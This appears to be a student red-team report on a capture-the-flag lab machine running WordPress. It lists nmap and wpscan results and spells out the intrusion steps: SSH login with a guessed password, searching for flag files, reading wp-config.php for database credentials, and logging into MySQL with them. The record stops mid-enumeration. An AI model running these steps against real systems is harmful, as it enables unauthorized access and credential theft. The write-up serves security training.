**Red Team: Summary of Operations Henry Bartechko**

**Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

**Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

**$ nmap -sS -sV 192.168.1.0/24**



This scan identifies the services below as potential points of entry:

* Target 1

|  |  |  |  |
| --- | --- | --- | --- |
| ***Port/Protocol*** | ***State*** | ***Service*** | ***Version*** |
| *22/tcp* | *open* | *ssh* | *OpenSSH 6.7p1 debian 5+deb8u4 (protocol 2.0)* |
| *80/tcp* | *open* | *http* | *Apache httpd 2.4.10 ((Debian))* |
| *111/tcp* | *open* | *rpcbind* | *2-4 (RPC #100000)* |
| *139/tcp* | *open* | *Netbios-ssn* | *Samba smbd 3.x – 4.x (workgroup: WORKGROUP)* |
| *445/tcp* | *open* | *Netbios-ssn* | *Samba smbd 3.x – 4.x (workgroup: WORKGROUP)* |

The following vulnerabilities were identified on each target:

**nmap -sV - -script vuln 192.168.1.110**



* Target 1

|  |  |  |  |
| --- | --- | --- | --- |
| ***Port/Protocol*** | ***Service*** | ***Version*** | ***Score/CVE/EDB*** |
| *22/tcp* | *ssh* | *OpenSSH 6.7p1 debian 5+deb8u4 (protocol 2.0)* | *8.5 CVE-2015-5600* |
| *22/tcp* | *ssh* | *OpenSSH 6.7p1 debian 5+deb8u4 (protocol 2.0)* | *7.8 EDB-ID:40888* |
| *22/tcp* | *ssh* | *OpenSSH 6.7p1 debian 5+deb8u4 (protocol 2.0)* | *7.2 EDB-ID:41173* |
| *80/tcp* | *http* | *Apache httpd 2.4.10 ((Debian))* | *7.5 CVE-2017-7679* |
| *80/tcp* | *http* | *Apache httpd 2.4.10 ((Debian))* | *7.5 CVE-2017-7668* |
| *80/tcp* | *http* | *Apache httpd 2.4.10 ((Debian))* | *7.5 CVE-2017-3169* |
| *80/tcp* | *http* | *Apache httpd 2.4.10 ((Debian))* | *7.5 CVE-2017-3167* |

*TODO: Include vulnerability scan results to prove the identified vulnerabilities.*

**Exploitation**

**wpscan - -url** [**http://192.168.1.110/wordpress**](http://192.168.1.110/wordpress) **-eu**

*.*

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + flag1.txt:



* **Exploit Used:** **CWE-540: Inclusion of Sensitive Information in Source Code**
  + Opened Firefox
  + <http://192.168.1.110/service.html>
  + right clicked on page to view page source code



* **Additional Exploit:**
  + ssh [michael@192.168.1.110](mailto:michael@192.168.1.110) -p22
  + password: michael (guessed password)
  + cd /var/www/html/service.html
  + grep flag service.html



* + 
* flag2.txt:
  + **Exploit Used:** **CWE-521: Weak Password Requirements**
    - ssh michael@192.168.1.110 -p22
    - password: michael



* + - find / -iname *flag*
    - var/www/flag2.txt
    - cat flag2.txt
    - 
* flag3.txt:
  + **Exploit Used: Directory Traversal/John the Ripper Attack**
    - ssh michael@192.168.1.110 -p22
    - password: michael
    - cd var/www/html/wordpress
    - cat wp-config.php



* + - mysql -h localhost -u root -p wordpress
    - PW:R@v3nSecuirty
    - Show databases;



* + - use wordpress;
    - show tables;



* + - use wp_users;

